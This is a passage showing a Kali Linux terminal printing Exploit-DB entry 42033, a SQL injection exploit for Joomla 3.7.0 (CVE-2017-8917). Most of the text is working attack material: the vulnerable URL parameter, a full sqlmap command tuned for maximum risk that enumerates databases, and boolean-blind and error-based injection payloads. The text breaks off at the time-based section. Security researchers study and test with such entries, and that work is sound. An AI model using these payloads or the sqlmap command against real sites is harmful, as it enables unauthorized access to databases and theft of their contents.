 root@kali:~/Desktop/joomscan# cat /usr/share/exploitdb/exploits/php/webapps/42033.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0×7171767071,(SELECT (ELT(6600=6600,1))),0×716a707671,FLOOR(RAND(0)*2))x FROM
MA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
KALI
BY OFFENSIVE SECURITY